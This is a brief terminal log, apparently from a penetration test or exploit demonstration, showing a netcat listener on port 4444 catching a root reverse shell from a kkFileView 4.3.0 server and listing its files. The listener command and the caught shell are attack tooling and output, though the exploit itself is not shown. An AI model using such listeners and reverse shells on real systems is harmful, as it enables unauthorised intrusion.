 fzw@ubuntu-wsl:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.20.208.1 62143
/bin/sh: 0: can't access tty; job control turned off
# ls
install.sh
kkFileView-4.3.0.jar
showlog.sh
shutdown.sh
startup.sh
#